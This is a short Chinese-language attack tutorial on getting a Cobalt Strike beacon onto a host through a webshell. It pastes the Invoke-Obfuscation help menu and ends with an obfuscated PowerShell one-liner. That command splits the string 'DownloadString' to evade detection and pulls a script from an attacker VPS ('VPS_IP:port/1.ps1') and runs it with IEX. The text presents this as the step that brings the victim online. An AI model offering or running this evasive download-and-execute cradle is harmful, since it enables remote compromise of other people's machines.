 webshell上线Cobaltstrike
首先这里我使用了对powershell的代码进行混淆，首先生成powershell的payload,然后使用powershell脚本
混淆工具进行混淆。地址如下：
https://github.com/danielbohannon/Invoke-Obfuscation
接着使用这个工具对powershell脚本混淆一下
Invoke-Obfuscation
Invoke-
Obfuscation
Tool :: Invoke-Obfuscation
Author :: Daniel Bohannon (DBO)
Twitter :: @danielhbohannon
Blog :: http://danielbohannon.com
Github :: https://github.com/danielbohannon/Invoke-Obfuscation
Version :: 1.8
License :: Apache License, Version 2.0
Notes :: If(!$Caffeinated) {Exit}
HELP MENU :: Available options shown below:
[*] Tutorial of how to use this tool TUTORIAL
[*] Show this Help Menu HELP,GET-HELP,?,-?,/?,MENU
[*] Show options for payload to obfuscate SHOW OPTIONS,SHOW,OPTIONS
[*] Clear screen CLEAR,CLEAR-HOST,CLS
[*] Execute ObfuscatedCommand locally EXEC,EXECUTE,TEST,RUN
[*] Copy ObfuscatedCommand to clipboard COPY,CLIP,CLIPBOARD
[*] Write ObfuscatedCommand Out to disk OUT
[*] Reset ALL obfuscation for ObfuscatedCommand RESET
[*] Undo LAST obfuscation for ObfuscatedCommand UNDO
[*] Go Back to previous obfuscation menu BACK,CD ..
[*] Quit Invoke-Obfuscation QUIT,EXIT
[*] Return to Home Menu HOME,MAIN
接着在对powershell命令在进行混淆一次：参考师傅文章：https://xz.aliyun.com/t/7903
powershell -NoExit "$c1='IEX(New-Object
Net.WebClient).Downlo';$c2='123(''http://VPS_IP:port/1.ps1'')'.Replace('123','adString');IEX
($c1+$c2)"
之后再使用powershell命令就可以让对方上线了。